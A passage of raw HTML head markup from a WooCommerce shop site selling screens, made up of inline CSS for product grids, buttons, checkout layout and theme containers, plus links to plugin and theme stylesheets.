flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > 